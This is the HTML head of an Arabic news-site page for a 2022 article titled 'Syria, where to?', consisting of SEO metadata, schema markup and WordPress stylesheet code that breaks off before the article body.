

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alwan-news.com/4822/
body_size: 31394
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>سوريا إلى أين ؟ - ألوان</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="سوريا إلى أين ؟نادى السوريون في بداية حراكهم الجماهيري &quot;يالله مالنا غير يالله&quot; وبعد مرور أقل من سنتين من بداية الثورة السورية وببدايات عام ٢٠١٣ كنت اترجم" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="الوان"/>
	<meta name="google-site-verification" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="msvalidate.01" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="yandex-verification" content="fbba6adf3dbe8e97" />
	<link rel="canonical" href="https://www.alwan-news.com/4822/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="ألوان ألوان منصة إعلامية تناقش القضايا الاجتماعية - 19 يناير، 2026" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="سوريا إلى أين ؟ - ألوان" />
		<meta property="og:description" content="سوريا إلى أين ؟نادى السوريون في بداية حراكهم الجماهيري &quot;يالله مالنا غير يالله&quot; وبعد مرور أقل من سنتين من بداية الثورة السورية وببدايات عام ٢٠١٣ كنت اترجم" />
		<meta property="og:url" content="https://www.alwan-news.com/4822/" />
		<meta property="fb:app_id" content="https://www.facebook.com/alwan2022" />
		<meta property="fb:admins" content="https://www.facebook.com/alwan2022" />
		<meta property="og:image" content="https://www.alwan-news.com/wp-content/uploads/2022/08/سوريا-إلى-أين-2.webp" />
		<meta property="og:image:secure_url" content="https://www.alwan-news.com/wp-content/uploads/2022/08/سوريا-إلى-أين-2.webp" />
		<meta property="og:image:width" content="656" />
		<meta property="og:image:height" content="395" />
		<meta property="article:tag" content="أخبار" />
		<meta property="article:tag" content="الدول الإسلامية" />
		<meta property="article:tag" content="العالم العربي" />
		<meta property="article:tag" content="سورية" />
		<meta property="article:tag" content="ألوان نيوز" />
		<meta property="article:tag" content="اردوغان" />
		<meta property="article:tag" content="الاسلام" />
		<meta property="article:tag" content="المعارضةالسورية" />
		<meta property="article:tag" content="تركيا" />
		<meta property="article:tag" content="خالجدعبدو" />
		<meta property="article:tag" content="دمحمدعدنان" />
		<meta property="article:tag" content="روسيا" />
		<meta property="article:tag" content="سوريا" />
		<meta property="article:published_time" content="2022-08-28T22:41:08+00:00" />
		<meta property="article:modified_time" content="2022-08-28T22:43:05+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/alwan2022" />
		<meta property="article:author" content="https://www.facebook.com/alwan2022" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@alwan_2022" />
		<meta name="twitter:title" content="سوريا إلى أين ؟ - ألوان" />
		<meta name="twitter:description" content="سوريا إلى أين ؟نادى السوريون في بداية حراكهم الجماهيري &quot;يالله مالنا غير يالله&quot; وبعد مرور أقل من سنتين من بداية الثورة السورية وببدايات عام ٢٠١٣ كنت اترجم" />
		<meta name="twitter:creator" content="@alwan_2022" />
		<meta name="twitter:image" content="https://www.alwan-news.com/wp-content/uploads/2022/02/Logo.png" />
		<meta name="twitter:label1" content="كُتب من قِبل" />
		<meta name="twitter:data1" content="الوان" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.alwan-news.com\/4822\/#article","name":"\u0633\u0648\u0631\u064a\u0627 \u0625\u0644\u0649 \u0623\u064a\u0646 \u061f - \u0623\u0644\u0648\u0627\u0646","headline":"\u0633\u0648\u0631\u064a\u0627 \u0625\u0644\u0649 \u0623\u064a\u0646 \u061f","author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/08\/\u0633\u0648\u0631\u064a\u0627-\u0625\u0644\u0649-\u0623\u064a\u0646-2.webp","width":656,"height":395},"datePublished":"2022-08-29T01:41:08+03:00","dateModified":"2022-08-29T01:43:05+03:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/www.alwan-news.com\/4822\/#webpage"},"isPartOf":{"@id":"https:\/\/www.alwan-news.com\/4822\/#webpage"},"articleSection":"\u0623\u062e\u0628\u0627\u0631, \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629, \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0639\u0631\u0628\u064a, \u0633\u0648\u0631\u064a\u0629, \u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632, \u0627\u0631\u062f\u0648\u063a\u0627\u0646, \u0627\u0644\u0627\u0633\u0644\u0627\u0645, \u0627\u0644\u0645\u0639\u0627\u0631\u0636\u0629\u0627\u0644\u0633\u0648\u0631\u064a\u0629, \u062a\u0631\u0643\u064a\u0627, \u062e\u0627\u0644\u062c\u062f\u0639\u0628\u062f\u0648, \u062f\u0645\u062d\u0645\u062f\u0639\u062f\u0646\u0627\u0646, \u0631\u0648\u0633\u064a\u0627, \u0633\u0648\u0631\u064a\u0627"},{"@type":"BreadcrumbList","@id":"https:\/\/www.alwan-news.com\/4822\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.alwan-news.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/#listItem","position":2,"name":"\u0623\u062e\u0628\u0627\u0631","item":"https:\/\/www.alwan-news.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/syria\/#listItem","name":"\u0633\u0648\u0631\u064a\u0629"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/syria\/#listItem","position":3,"name":"\u0633\u0648\u0631\u064a\u0629","item":"https:\/\/www.alwan-news.com\/category\/news\/syria\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/4822\/#listItem","name":"\u0633\u0648\u0631\u064a\u0627 \u0625\u0644\u0649 \u0623\u064a\u0646 \u061f"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/4822\/#listItem","position":4,"name":"\u0633\u0648\u0631\u064a\u0627 \u0625\u0644\u0649 \u0623\u064a\u0646 \u061f","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/news\/syria\/#listItem","name":"\u0633\u0648\u0631\u064a\u0629"}}]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/#person","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/4822\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author","url":"https:\/\/www.alwan-news.com\/author\/alwannews\/","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/4822\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"WebPage","@id":"https:\/\/www.alwan-news.com\/4822\/#webpage","url":"https:\/\/www.alwan-news.com\/4822\/","name":"\u0633\u0648\u0631\u064a\u0627 \u0625\u0644\u0649 \u0623\u064a\u0646 \u061f - \u0623\u0644\u0648\u0627\u0646","description":"\u0633\u0648\u0631\u064a\u0627 \u0625\u0644\u0649 \u0623\u064a\u0646 \u061f\u0646\u0627\u062f\u0649 \u0627\u0644\u0633\u0648\u0631\u064a\u0648\u0646 \u0641\u064a \u0628\u062f\u0627\u064a\u0629 \u062d\u0631\u0627\u0643\u0647\u0645 \u0627\u0644\u062c\u0645\u0627\u0647\u064a\u0631\u064a \"\u064a\u0627\u0644\u0644\u0647 \u0645\u0627\u0644\u0646\u0627 \u063a\u064a\u0631 \u064a\u0627\u0644\u0644\u0647\" \u0648\u0628\u0639\u062f \u0645\u0631\u0648\u0631 \u0623\u0642\u0644 \u0645\u0646 \u0633\u0646\u062a\u064a\u0646 \u0645\u0646 \u0628\u062f\u0627\u064a\u0629 \u0627\u0644\u062b\u0648\u0631\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u0648\u0628\u0628\u062f\u0627\u064a\u0627\u062a \u0639\u0627\u0645 \u0662\u0660\u0661\u0663 \u0643\u0646\u062a \u0627\u062a\u0631\u062c\u0645","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.alwan-news.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alwan-news.com\/4822\/#breadcrumblist"},"author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"creator":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/08\/\u0633\u0648\u0631\u064a\u0627-\u0625\u0644\u0649-\u0623\u064a\u0646-2.webp","@id":"https:\/\/www.alwan-news.com\/4822\/#mainImage","width":656,"height":395},"primaryImageOfPage":{"@id":"https:\/\/www.alwan-news.com\/4822\/#mainImage"},"datePublished":"2022-08-29T01:41:08+03:00","dateModified":"2022-08-29T01:43:05+03:00"},{"@type":"WebSite","@id":"https:\/\/www.alwan-news.com\/#website","url":"https:\/\/www.alwan-news.com\/","name":"\u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632","description":"\u0645\u0646\u0635\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0646\u0627\u0642\u0634 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الخلاصة" href="https://www.alwan-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خلاصة التعليقات" href="https://www.alwan-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; سوريا إلى أين ؟ خلاصة التعليقات" href="https://www.alwan-news.com/4822/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F4822%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F4822%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 